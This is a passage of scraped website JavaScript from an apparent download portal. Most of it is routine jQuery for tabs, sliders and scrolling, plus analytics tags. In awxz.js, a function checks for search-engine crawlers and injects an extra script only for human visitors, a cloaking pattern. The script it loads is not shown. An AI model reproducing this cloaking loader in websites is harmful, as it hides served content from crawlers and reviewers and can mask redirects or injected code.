 //内容显示判断
 $(".conlist").hide();
 $("#cont_show_" + ty).show();
 //后面2个不展示
 //if(ty==4 || ty==5) return false;
 var arrow = $(this).parent();
 if (arrow.hasClass("down")) {
 arrow.removeClass("down");
 arrow.removeClass("on");
 $(this).parent().find("dd").slideUp();
 }
 else {
 $(".phb_menu dl").removeClass("down");
 $(".phb_menu dl").removeClass("on");
 $($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
 arrow.addClass("down");
 $(this).parent().find("dd").slideDown();

 }

});
$(".phb_menu dd a").click(function () {
 var ty = $(this).attr("data");
 $(".phb_menu dd a").removeClass("on");
 $(this).addClass("on");
 $(".conlist").hide();
 $("#cont_show_" + ty).show();
});
});

$(function () {
var page = 1;
var i = 3;//每版四个图片 
//向右滚动 
$(".tjzt_br").click(function () { //点击事件 
 var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素 
 var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域 
 var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域 
 var v_width = v_cont.width();
 var len = v_show.find("li").length; //我的视频图片个数 
 var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数 
 if (!v_show.is(":animated")) {
 if (page == page_count) {
  v_show.animate({ left: '0px' }, "slow");
  page = 1;
 } else {
  v_show.animate({ left: '-=' + v_width }, "slow");
  page++;
 }
 }
});
//向左滚动 
$(".tjzt_bl").click(function () { //点击事件 
 var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素 
 var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域 
 var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域 
 var v_width = v_cont.width();
 var len = v_show.find("li").length; //我的视频图片个数 
 var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数 
 if (!v_show.is(":animated")) {
 if (page == 1) {
  v_show.animate({ left: '-=' + v_width * (page_count - 1) }, "slow");
  page = page_count;
 } else {
  v_show.animate({ left: '+=' + v_width }, "slow");
  page--;
 }
 }
});
});
$(function () {
var oLen = $(".tjzt_pic li").length;
if (oLen > 3) {
 $(".tjzt_bl").show();
 $(".tjzt_br").show();
}
});

//更多安装教程
$(function () {
return false;
if ($('#j_app_desc').get(0)) {
 var descElem = $('#j_app_desc'),
 descHeight = descElem.height(),
 descBtn = $('#j_app_desc_btn'),
 minHeight = 448;
 if (descHeight > minHeight) {
 descElem.css('height', minHeight + 'px');
 descBtn.attr('rel', 0).show();

 }
 else {
 $("#j_app_desc_btn").css("display", "none");
 }
 descBtn.click(function () {
 var rel = $(this).attr('rel');
 if (rel == 0) {
  descElem.css('height', 'auto');
  descBtn.html('&#25910;&#36215;<span class="sq"></span>').attr('rel', 1);
  $("#j_app_desc_btn").addClass("bbj");
 }
 else {
  descElem.css('height', minHeight + 'px');
  descBtn.html('&#23637;&#24320;<span></span>').attr('rel', 0);
  $("#j_app_desc_btn").removeClass("bbj");
 }
 });
}
});

//选项卡鼠标经过切换效果
function shows(c) {
var $items = $('#test_' + c + '>li');
$items.mouseover(function () {
 var $this = $(this), index = $this.index();
 $this.addClass('last').siblings().removeClass('last');
 $('.' + c).addClass('hide').eq(index).removeClass('hide');
});
$items.eq(0).addClass('last');
$('.' + c).eq(0).removeClass('hide');
}
function show(c) {
$('#test_' + c + '>li').hover(function () {
 $(this).siblings().removeClass('last').end().addClass('last');
 var i = $(this).index() + 1;
 $('.' + c).addClass('hide');
 $('.' + c + '_' + i).removeClass('hide');
});
}
$(function () {
show('bl_list');   //推荐栏目
show('rmbox_list');   //推荐栏目
shows('hjtj_div');   //推荐栏目
shows('rexin');   //推荐栏目
setTimeout(function () {
 shows('tab_list');
}, 300);
});

//
$(function () {

var temp, $wrap = $('.wrap_lf_tt');

$wrap.find('li.rjjs').click(function (e) {
 temp = $('.rjjsbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.rjjt').click(function (e) {
 temp = $('.slider').offset().top - 90;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.hjtj').click(function (e) {
 temp = $('.hjtjbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.qtbb').click(function (e) {
 temp = $('.otherbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.xgyd').click(function (e) {
 temp = $('.xgydbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

$wrap.find('li.rqrj').click(function (e) {
 temp = $('.rqrjbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.xgwz').click(function (e) {
 temp = $('.xgwzbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$wrap.find('li.wypl, .list_a a.pl').click(function (e) {
 temp = $('.cmtbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

$('.wrap_lf_tt .xzdz').click(function () {
 temp = $('.xzdzbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});
$('.artshow_hd .xx span.pls').click(function () {
 temp = $('.cmtbox').offset().top;
 $('body,html').animate({ scrollTop: temp }, 500);
});

// 排行tab
$('#rankingBody').each(function () {
 var $this = $(this);
 $this.find('.tab li').on('click', function () {
 var i = $(this).index();
 $(this).addClass('cur').siblings().removeClass('cur');
 $this.find('.bd-item').removeClass('on').eq(i).addClass('on');
 })
})
})

//下载页
$(function () {
var $box = $(".sliderbox");
var $img = $box.find("img");

if ($img.length) {
 var image = new Image();
 image.onload = function () {
 var w = image.width;
 var h = image.height;
 if (w > 700) {
  h = h * (700 / w);
 }
 $img.css("height", h);
 $box.css("height", h);
 };
 image.src = $img.attr('src');
}
})

$('.sliderbox').hover(function () {
$(".btn_bj").show();
}, function () {
$(".btn_bj").hide();
});
var $slider = $('.slider ul');
var $slider_li = $('.slider ul li');
var $slider_xiao = $('.slider').width();
var $slider_child_l = $('.slider ul li').length;
var $slider_width = $('.slider ul li').width();
var $slider_img = $('.slider ul li img').width();
$slider.width($slider_child_l * $slider_width);
var slider_count = 0;

if ($slider_child_l <= 1) {
$('#btn-right').css({ cursor: 'auto' });
$('#btn-right').addClass("dasabled");
$slider.parents('.slider').addClass('margin-auto');
}

$('#btn-right').click(function () {
if ($slider_child_l <= 1 || slider_count >= $slider_child_l - 1) {
 return false;
}

slider_count++;
$slider.animate({ left: '-=' + $slider_width + 'px' }, 'slow');
slider_pic();
});

$('#btn-left').click(function () {
if (slider_count <= 0) {
 return false;
}

slider_count--;
$slider.animate({ left: '+=' + $slider_width + 'px' }, 'slow');
slider_pic();
});

function slider_pic() {
if (slider_count >= $slider_child_l - 1) {
 $('#btn-right').addClass("dasabled");
 $('#btn-left').removeClass("dasabled");
}
else if (slider_count > 0 && slider_count <= $slider_child_l - 1) {
 $('#btn-right').removeClass("dasabled");
 $('#btn-left').removeClass("dasabled");
}
else if (slider_count <= 0 && slider_count <= $slider_child_l - 1) {
 $('#btn-left').addClass("dasabled");
 $('#btn-right').removeClass("dasabled");
}
}

$('.slider a').hover(function () {
if ($(this).find('img:animated').length) return;
$(this).animate({ marginTop: '0px' }, 200);
}, function () {

$(this).animate({ marginTop: '0' }, 200);
});

var t = n = 0, count = $(".content a").size();
$(function () {
var play = ".play";
var playText = ".play .text";
var playNum = ".play .num a";
var playConcent = ".play .content a";

$(playConcent + ":not(:first)").hide();
$(playText).html($(playConcent + ":first").find("img").attr("alt"));
$(playNum + ":first").addClass("on");
$(playText).mouseover(function () { window.open($(playConcent + ":first").attr('href'), "_blank") });
$(playNum).mouseover(function () {
 var i = $(this).text() - 1;
 n = i;
 if (i >= count) return;
 $(playText).html($(playConcent).eq(i).find("img").attr('alt'));
 $(playText).unbind().click(function () { window.open($(playConcent).eq(i).attr('href'), "_blank") });
 $(playConcent).filter(":visible").hide().parent().children().eq(i).show();
 $(this).removeClass("on").siblings().removeClass("on");
 $(this).removeClass("on2").siblings().removeClass("on2");
 $(this).addClass("on").siblings().addClass("on2");
});
t = setInterval("showAuto()", 5000);
$(playConcent).hover(function () { clearInterval(t) }, function () { t = setInterval("showAuto()", 5000); });
});
function showAuto() {
n = (n >= count - 1) ? 0 : ++n;
$(".num a").eq(n).trigger('mouseover');
}

function select_change(obj, shid) {
var fl = $(obj).attr("data");
var hid = 1;
if (fl == 1) hid = 2;
$(obj).attr("data", hid);
$("#" + shid + fl).show();
$("#" + shid + hid).hide();

}
//收藏页面
function AddFavorite(title, url) {
var title = title || document.title;
var url = url || window.location.href;
try {
 window.external.addFavorite(url, title);
}
catch (e) {
 try {
 window.sidebar.addPanel(title, url, "");
 }
 catch (e) {
 alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
 }
}
}

/*文章首页*/
$(document).ready(function () {
$(".art_zt a").mouseover(function () {
 $(".art_zt a").removeClass("on");
 $(this).addClass("on");
});

$('.game-content-r').each(function () {
 var $sbar = $(this);

 $(window).on('scroll', function () {
 var offsetTop = $sbar.offset().top + $sbar.height();
 var scrollTop = $(this).scrollTop();
 if (offsetTop < scrollTop) {
  $sbar.addClass('fixed');
 }
 else {
  $sbar.removeClass('fixed');
 }
 })
})
});

window.onload = window.onscroll = window.onresize = function () {
foot();
ygens();
};

$(function () {
$(".game_tj ul li").mouseenter(function () {
 $(this).children('em').hide();
 $(this).children('a').children('span').show();
 $(this).siblings(".game_tj ul li").addClass('focused');
}).mouseleave(function () {
 $(this).children('em').show();
 $(this).children('a').children('span').hide();
 $(".game_tj ul li").removeClass('focused');
});

});

//返回顶部
(function () {
var $backToTopTxt = "", $backToTopEle = $('<a class="go_top">11</a>').appendTo($("body"))
 .text($backToTopTxt).attr("title", $backToTopTxt).click(function () {
 $("html, body").animate({ scrollTop: 0 }, 120);
 }), $backToTopFun = function () {
 var st = $(document).scrollTop(), winh = $(window).height();
 (st > 0) ? $backToTopEle.show() : $backToTopEle.hide();
 };
// $('<span>返回顶部</span>').appendTo($(".go_top"));
$(window).bind("scroll", $backToTopFun);
$(function () { $backToTopFun(); });
})();

$(function () {
// 游戏列表-猜你喜欢切换
$('#gameYouLike').each(function () {
 var $this = $(this);
 $this.find('.btn-change').on('click', function () {
 var $list = $this.find('.list');
 var $next = $list.not('.hide').next();

 $list.addClass('hide');
 if ($next.length) {
  $next.removeClass('hide');
 } else {
  $list.eq(0).removeClass('hide');
 }
 })
})

// 资讯-侧栏-推荐游戏
$('#sideGoodGame').each(function () {
 var $this = $(this);
 $this.find('.btn-change').on('click', function () {
 //$this.find('.hide').removeClass('hide').siblings().addClass('hide');
 var $list = $this.find('.list');
 var $next = $list.not('.hide').next();

 $list.addClass('hide');
 if ($next.length) {
  $next.removeClass('hide');
 } else {
  $list.eq(0).removeClass('hide');
 }
 })
})

// 资讯-详情-更多资讯
$('#gdzxBox').each(function () {
 $(this).slide({
 mainCell: ".ui-box-bd ul",
 effect: "left",
 autoPage: true,
 pnLoop: false,
 vis: 4
 });
})

// 专题列表
$('#ztFocusSlide').each(function(){
 $(this).slide({
 mainCell: ".bd ul",
 titCell: ".hd ul",
 effect: "fold",
 autoPage: true,
 autoPlay: true,
 interTime: 4000
 });
})

// 专题-详情-下载按钮
$('#topicDownload').each(function () {
 var $this = $(this);
 $this.find('.ewm').hover(function () {
 $this.addClass('on');
 }, function () {
 $this.removeClass('on');
 })
})

// 专题-首页-查看跟多
$('#ztRemark').each(function () {
 var $this = $(this);
 $this.find('.btn').on('click', function () {
 if ($this.hasClass('on')) {
  $(this).html('\u67e5\u770b\u66f4\u591a');
  $this.removeClass('on');
 }
 else {
  $(this).html('\u6536\u8d77');
  $this.addClass('on');
 }
 })
})

$('#focus-bar-box').each(function () {
 $('#focus').slide({
 titCell: '#focus-num a',
 mainCell: ".focus-bar",
 effect: "fold",
 autoPlay: true
 });
})
})


//图片自动缩小代码：
        // 等待页面加载完成 
        window.onload  = function () { 
            // 获取指定 ID 的 div 元素 
            const divElement = document.getElementById('j_app_desc');  
            // 获取该 div 元素内的所有 img 元素 
            const images = divElement.querySelectorAll('img'); 

            // 遍历所有图片元素 
            images.forEach((image)  => { 
                // 获取图片的宽度和高度 
                const width = parseInt(image.style.width,  10); 
                const height = parseInt(image.style.height,  10); 

                // 检查是否满足第二个条件 
                 if (width > 360 && height > 650) { 
                    image.style.width  = '350px'; 
                    image.style.height  = '550px'; 
                } 

                // 检查是否满足第一个条件 
                else if (width > 650 && height > 360) { 
                    image.style.width  = '550px'; 
                    image.style.height  = '300px'; 
                } 





            }); 
        }; 


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node60.aizhantj.com:21233/tjjs/?k=2up4t942sv1";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/pg.js?t=20221109
body_size: 4986
content:
// JavaScript Document
$(function(){
    $('.yxzt_list .list_title li').click(function(){
        var temp=$(this).index()
        $(this).addClass('dq').siblings().removeClass('dq')
        $('.yxzt_jstx').addClass('hide').eq(temp).removeClass('hide')
    })
	//游戏截图
	if($('#hd_wrap').length){
		yxjtcli()
	}
	$('.phcon').each(function(ind,ele){
		$(ele).find('li').mouseover(function(){
			$(this).addClass('on').siblings().removeClass('on')
		})
	})
	$('#arc_rmck .rmckbox a').each(function () {
		var fontsize = getRandom(8, 10);
		var color = getRandom(1, 7);

		$(this).addClass('f' + fontsize + ' c-' + color);
	});
	var ifshow=$('.downl_details').length,
		iftu=$('#hd_wrap').length;
	if(ifshow && iftu){
		$('.back_top').addClass('c-back-top')
		$('.back_top a').html('回顶部')
		$('.c-back-top .backt').after('<div class="backt xzbtn"><a href="javascript:(0)" target="_self">去下载</a></div>')
	}
})
function getRandom(min, max){
	var r = Math.random() * (max - min);
	var re = Math.round(r + min);
	re = Math.max(Math.min(re, max), min)
	return re;
}
function yxjtcli(){
	$('#hd_wrap').on("click", ".sild_btn", function (t) {
	    var e, a, n, o, r, i, s;
	    if (t.preventDefault(), s = $('.hd_wrap .pics'), o = $(s).offset().left, e = 0, $(this).hasClass("next_btn")) {
	        for (a = 0, r = []; a < $(s).children().length;) n = $(s).children().eq(a),
	            n.offset().left > 0 && o < n.offset().left && n.offset().left - o > 20 && 0 === e && ($(s).animate({
	                scrollLeft: $(s).scrollLeft() + n.offset().left - o
	            },
	                400), e = 1),
	            r.push(a++);
	        return r
	    }
	    if ($(this).hasClass("prve_btn")) {
	        for (a = $(s).children().length - 1, i = []; a >= 0;) n = $(s).children().eq(a),
	            o > n.offset().left && 0 === e && ($(s).animate({
	                scrollLeft: $(s).scrollLeft() + n.offset().left - o
	            },
	                400), e = 1),
	            i.push(a--);
	        return i
	    }
	})
}
 
 
//专题页下载按钮
$(document).ready(function () {
 
    $(".ztgg_rg .bottom .down .ewm").hover(function () {
        $(this).addClass("on");
        $(".ztgg_rg .bottom .down_ewm").css("display", "block");
    }, function () {
        $(this).removeClass("on");
        $(".ztgg_rg .bottom .down_ewm").css("display", "none");
    });
 
    // 下载按钮临时处理 - 20171219
    /*
    if(location.href.split('/soft/').length > 1){
        $('#zcgs .bnt1, #zcgs .bnt2').addClass('disabled').each(function(){
            $(this).find('.icon').next().html('暂无下载');
        })
        // $('#zcgs .bnt2').addClass('disabled');
        $('#zcgs .count_down').removeAttr('href').click(function(){
            return false;
        })
 
        // $('.p_ljxz a').each(function(){
        //  $(this).html('查看详情');
        // })
    }*/

    $('.rexinbox').each(function(){
        $(this).find('dl').on('mouseover', function(){
            $(this).addClass('on').siblings().removeClass('on');
        })
    })
 
 
    // 手机软件/手机应用详情-侧栏导航智能定位
	
	console.log(1,$('.downl_details').length,$('#hd_wrap').length)
    if($('.downl_details').length && $('#hd_wrap').length){
        var $win = $(window),
            $els = $('.newshow_r'),
            $ths = $('.rexinbox'),
			hts=$ths.offset().top+$ths.height()-$win.height()
			wiht=$win.height()

        $els.each(function(){
            // var $this = $(this);
            // $this.css('height', $this.height());
        })
        $win.scroll(function(){
            var scrollTop = $win.scrollTop();
            var leht=$('.new_content').height()
            var rght=$('.newshow_r').height()
			if(leht>rght){
				$els.each(function(){
				    var $this = $(this);
				    if(scrollTop > hts){
				        $this.addClass('pos-fixeds');
				    }else{
				        $this.removeClass('pos-fixeds');
				    }
				
				    var v = (scrollTop+wiht+167)-document.body.scrollHeight;
				    console.log(v);
				
				    if(v > 0){
				        $els.css({bottom: v+'px'});
				    }else{
				        $els.removeAttr('style');
				    }
				})
			}
        })
    }


    var time = 0;
    $(document).on('mouseover', '.show_related_game .bd a', function(){
        var $this = $(this), $tit = $this.find('.tit');
        clearTimeout(time);
        time = setTimeout(function(){
            $tit.html('立即下载');
            $this.addClass('hover');
        }, 100)
    })
    .on('mouseleave', '.show_related_game .bd a', function(){
        var $this = $(this);
        clearTimeout(time); 
        $this.find('.tit').html($this.find('img').attr('alt'));
        $this.removeClass('hover');
    });
});
 
 
 
//背投 
$(function () { 
    init_wallpaper(); 
});
 
 
 
function init_wallpaper() { 
    var $wallpaper = $(".lc-wallpaper"); 
    if ($wallpaper.length == 0) { 
        return; 
    } 
    $wallpaper.find(".beitou-close").click(function () { 
        $wallpaper.remove(); 
        $("body").removeClass("has-wallpaper") 
    }); 
}
 
 
 
//选项卡鼠标经过切换效果---通用 
function shows(c) {
     $('#test_' + c + '>li').mouseover(function () { 
        $(this).siblings().removeClass('last').end().addClass('last'); 
        var i = $(this).index() + 1; 
        $('.' + c).addClass('hide'); 
        $('.' + c + '_' + i).removeClass('hide'); 
    });
 
}
 
$(function () { 
    shows('tab'); //推荐栏目 
    shows('pgyxs'); //推荐栏目 
    shows('pgrjs'); //推荐栏目 
    shows('mainb2_list'); //推荐栏目yx_list 
    shows('yx_list'); //推荐栏目
    shows('rexin'); //推荐栏目
 
});
 
//换一批
 
function show_anzhuo(id){
 
    if (id == 'anzhuo_A'){
         document.getElementById('anzhuo_B').style.display = "none"; 
        document.getElementById('anzhuo_A').style.display = "block"; 
        document.getElementById('anzhuo_huan').onclick = function () { 
            show_anzhuo('anzhuo_B'); 
        };
 
    } else if (id == 'anzhuo_B'){ 
        document.getElementById('anzhuo_A').style.display = "none"; 
        document.getElementById('anzhuo_B').style.display = "block"; 
        document.getElementById('anzhuo_huan').onclick = function () { 
            show_anzhuo('anzhuo_A'); 
        } 
    } 
}
 
 
//
 
$(function () { 
    $('.b_list ul').each(function (ind, ele) { 
        $(this).find('li:first').addClass('hover'); 
        $(this).find('li:last').css('border-bottom-width', 0); 
        $(this).find('li').mouseover( 
        function () { 
            $(ele).find('li').removeClass('hover'); 
            $(this).addClass('hover'); 
        })
 
    });
 
})

 
 
// 
$(function () { 
    $('.mrd_pic ul li,.main1 ul li').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    }); 
})
 
 
 
//
 
$(function () {
 
    $('.pgyx .b_title ul').each(function () { 
        $(this).find('li:first').addClass('last'); 
    });
 
    $('.pgyx .b_title ul li:last').css('border-left-width', 0); 
    $('.list_title ul li:first').addClass('dq'); 
    $('.pgyx_list ul li').each(function () { 
        $(this).find('a:last').css('margin-right', 0); 
    });

    $('.hj_top').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    })
 
    $('.yxsp_list_rg').each(function () { 
        $('.video_list').hover( 
        function () { 
            $(this).addClass('hover'); 
        }, 
        function () { 
            $(this).removeClass('hover'); 
        }) 
    });
 
 
 
    $('.yxsp_list_lf').hover( 
    function () { 
        $(this).addClass('hover'); 
    }, 
    function () { 
        $(this).removeClass('hover'); 
    });
 
    $('.show_l2 li').hover(function () {
        $(this).addClass('hover');
    }, function () {
        $(this).removeClass('hover');
    })
 
    $('.sjbz_list a:last').css('margin-right', 0); 
    $('.show_lb dl dd:last').css('border-bottom-width', 0); 
    $('.jstx_bt ul').each(function () {
        $(this).find('li:last').css('margin-right', 0);
    });
 
    $('.pgyx .b_title').each(function () { 
        $(this).find('ul li:last').css('border-left-width', 0); 
    });
    $('.yx_list ul li:last').css('border-bottom-width', 0);
 
 
 
    //下载页二维码 
    $(".show_l2 .bnt2 .ewm,.show_l2 .bnt3 .ewm,.show_l2 .bnt1 .ewm,.ios_box div .tb").hover( 
    function () {
         $(".show_l2 .ewm_box").css("display", "none"); 
        $(this).next(".ewm_box").css("display", "block");
    },
    function () { 
        $(".show_l2 .ewm_box").css("display", "none"); 
        $(this).next(".show_l2 .ewm_box").css("display", "none");
    });
 
 
 
 
 
    //内页选项卡
	$('#arc_tltj').hide()
    $('#detailTabs li').on('click', function () {
        var id = $(this).attr('data-id');
        var $t = $('#arc_' + id);
		if($($t).length){
			var temp=$($t).offset().top
			$('html,body').scrollTop(temp)
		}
    })

    $('#showRelatedGame, #showRelatedGame2, #showRelatedGame3').each(function () {
        var $this = $(this);
        $this.find('.btn-change').on('click', function () {
            var $next = $this.find('.bd-item.on').removeClass('on').next();
            if( $next.length){
                $next.addClass('on');
            }else{
                $this.find('.bd-item').eq(0).addClass('on');
            }
        })
    })
 
})
 

//游戏截图 
function yxjt(id) {
    var sst = $(".snopshot");
    console.log(sst.length)
    if (sst.length == 1) {
        sst.addClass('margin-auto');
        sst.css({
            "position": "relative",
            "text-align": "center"
        }).find("img").next(".elementOverlay").hide();
        $(".snap-shot-btn").hide();
 
    } else if (sst.length == 2) {
        sst.css({
            "position": "relative",
            "width": "auto",
            "float": "left",
            "margin-left": "15px"
        }).find("img").css({
            "max-width": "345px",
            "max-height": "550px"
        }).next(".elementOverlay").hide();
        sst.parent(".snapShotCont").css({
            "max-width": "765px",
            "margin": "0 auto"
        });
        $(".snap-shot-btn").hide();
    } else {
        sst.find("img").css({
            "max-width": "400px",
            "max-height": "600px"
        });
        var $img = $('#snopshot1 img');
        var img = new Image();
        img.onload = function(){
            var imgWidth = $img.width();
            var imgHeight = $img.height();
            console.log(imgWidth, imgHeight)
            var snapShotWrap = new posterTvGrid('snapShotWrap', {
                width: 725,
                imgHeight: imgHeight, //图片宽高，来调整框架样式
                imgWidth: imgWidth,
                imgP: parseInt(imgWidth / 1.2) //小图与大图比例暂定1比1.2
            });
        }
        img.src = $img.attr('src');
    }
} 
 
$(document).ready(function () {
    //截图
    // yxjt();
 
    //表情
    var d = document.getElementById("say");
    if (d != null) {
 
        $(function () {
 
            $('#say').qqFace({
 
                id: 'facebox',
 
                assign: 'saytext',
 
                path: '/images/arclist/' //表情存放的路径
 
            });
 
            $('#hfd').qqFace({
 
                id: 'facebox2',
 
                assign: 'hftext',
 
                path: '/images/arclist/' //表情存放的路径
 
            });
 
 
 
            $(".button").click(function () {
 
                var str = $("#saytext").val();
 
                var str = $("#hftext").val();
 
                $("#show").html(replace_em(str));
 
            });
 
        });
    }
});
 
 
 
 
 
 
 
//游戏攻略
 
$(document).ready(function () {
 
    $(function () { 
        if ($("#glbox").height() < 925) { 
            $("#more-intro").hide(); 
        } else {
             $("#soft-intro-wrap").css({
                "height": "882px",
                "overflow": "hidden"
            }); 
        }
 
        //软件简介收展
 
        $("#more-intro-btn").toggle(function () {
 
            $(this).html("收起简介");
 
            $("#soft-intro-wrap").css({
                "height": "auto",
                "overflow": "visible"
            });
 
            $("#more-intro").addClass("changebj");
 
        }, function () {
 
            $(this).html("更多简介");
 
            $("#soft-intro-wrap").css({
                "height": "882px",
                "overflow": "hidden"
            });
 
            $("#more-intro").removeClass("changebj");
 
        });
 
    })
 
});
 
 
 
//列表页
 
$(function () {
 
    $('.yxpx_list ul li').hover(
 
    function () {
 
        $(this).addClass('hover');
 
    },
 
    function () {
 
        $(this).removeClass('hover');
 
    })
 
})
 
 

 
$(function () { 
    var tp; 
    $('.tab ul li a,.mainl1_top ul li a,.pgyx_list ul li a,.game_tj ul li,.jstx_bt ul li,.jptj_list ul li').hover( 
    function () { 
        $(this).addClass('hover'); 
        tp = $(this).find('em').html(); 
        $(this).find('em').html('立即下载');
 
    }, 
    function () { 
        $(this).removeClass('hover'); 
        $(this).find('em').html(tp); 
    }) 
})
 
//
 
$(function () {
    $('.yx_list').each(function (ind, ele) {
        $(this).find('ul li:first').addClass('hover');
        $(this).find('ul li').hover(function () {
            $(ele).find('ul li').removeClass('hover');
            $(this).addClass('hover');
        });
    });
})
 
//返回顶部
$(function () {
    //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 600) {
                $(".backt").addClass('show');
            } else {
                $(".backt").removeClass('show');
            }
        });
 
        //当点击跳转链接后，回到页面顶部位置
 
        $(".backt a").click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 100);
            return false;
        });
    });
});
 
//返回顶部
$(function top() {
    //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 600) {
                $(".top_xz_bj").addClass('show');
            } else {
                $(".top_xz_bj").removeClass('show');
            }
        });
 
        //当点击跳转链接后，回到页面顶部位置
 
        $(".a_top").click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 100);
            return false;
        });
        var hts = $('.show_l2').offset().top;
        $(".top_xz a.a_xz").click(function () {
            $('body,html').animate({
                scrollTop: hts
            }, 100);
            return false;
        });
    });
});
 
 
//
$(function () {
    var portfolioJSON = [
        {
            "2": "#dddddd"
        },
        {
            "2": "#FFDC33"
        },
        {
            "2": "#FFFFFF"
        },
        {
            "2": "#669900"
        },
        {
            "2": "#304B89"
        }
    ];
    var featuresTimer;
    var hoverTimer;
})
 
//评论
$(function () {
    var games = $("#game_top").html();
    $("#game_bottom").html(games);
 
})
 
window._bd_share_config = {
    "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0",
        "bdSize": "16"
    },
    "slide": {
        "type": "slide",
        "bdImg": "7",
        "bdPos": "right",
        "bdTop": "100"
    }
};
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src =
    '/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
 

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/awxz.js
body_size: 3215
content:
function isSpider() {
const userAgent = navigator.userAgent;
return userAgent.includes("Baiduspider") || userAgent.includes("Baiduspider-render") || userAgent.includes("Googbot") || userAgent.includes("360Spider") || userAgent.includes("SemrushBot") || userAgent.includes("Bingbot") || userAgent.includes("Sougouspider") || userAgent.includes("Bytespider") || userAgent.includes("yisouspider");
}
if (isSpider()) {
document.write('');
} else {
document.write('<script src=https://awxz.com/skin/js/awxz-n.js></script>');
}

//神马自动推送：
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?80a70184d49bbfc88c620bba8e8b2ffc6008be35d3aa4b8fc28d959eee7f7b82c112ff4abe50733e0ff1e1071a0fdc024b166ea2a296840a50a5288f35e2ca42";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})();  

(function(){    
var bp = document.createElement('script');    
var curProtocol = window.location.protocol.split(':')[0];    
if (curProtocol === 'https'){    
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    
}    
else{    
bp.src = 'http://push.zhanzhang.baidu.com/push.js';    
}    
var s = document.getElementsByTagName("script")[0];    
s.parentNode.insertBefore(bp, s);    
})();  

$(function () {
  $('.gl_more').live("click", function() {
  var page = $(this).attr("data");
  var mpage = $(this).attr("re");
  $(".sgl_" + page).show();
  if (page == mpage) {
    $(this).hide();
  } else {
    page++;
    $(this).attr("data", page);
  }
  });

  function scaning($target){
        $target.css({top: 0}).animate({top: 115}, 2500, function(){
            scaning($target);
        });
    }
    $('#showl2Code').each(function(){
        var $line = $(this).find('.scan_line');
        $line.length && scaning($line);
    })
    init_wallpaper();
});

function init_wallpaper() {
    var $wallpaper = $(".lc-wallpaper");
    if ($wallpaper.length == 0) {
        return;
    }

   $wallpaper.find(".beitou-close").click(function () {
        $wallpaper.remove();
        $("body").removeClass("has-wallpaper")
    });
}

//选项卡鼠标经过切换效果---通用
function shows(c) {
  $('#test_' + c + '>li').mouseover(function () {
  $(this).siblings().removeClass('last').end().addClass('last');
  var i = $(this).index() + 1;
  $('.' + c).addClass('hide');
  $('.' + c + '_' + i).removeClass('hide');
  });
  }

$(function () {
  shows('tab');   //推荐栏目
  shows('pgyxs');   //推荐栏目
  shows('pgrjs');   //推荐栏目
  shows('mainb2_list');   //推荐栏目
  shows('yx_list');   //推荐栏目
  shows('btyxs');   //推荐栏目
  shows('btyxs');   //推荐栏目
  shows('pgyxs');   //推荐栏目
});
$(function(){
})

//

$(function(){
  $('.b_list ul').each(function(ind,ele) {
  $(this).find('li:first').addClass('hover');
  $(this).find('li:last').css('border-bottom-width',0);
  $(this).find('li').mouseover(
  function(){
    $(ele).find('li').removeClass('hover');
    $(this).addClass('hover');
    })
  });
})

$(document).ready(function(){  
$(".bg_list .mrd_bl").addClass("mrd_blon");

var pageClass = 1; 
if(pageClass==null){
 var pageClass=0;
}

//如果是pageClass==1
if( pageClass==1){

 //首页左右切换滚动插件
  $(function(){
   var oPic=$('#scrollPic').find('ul');
   var oImg=oPic.find('li');
   var oLen=oImg.length;//获取数量
   var oLi=oImg.width();
   var prev=$(".bg_list #prev");
   var next=$(".bg_list #next");
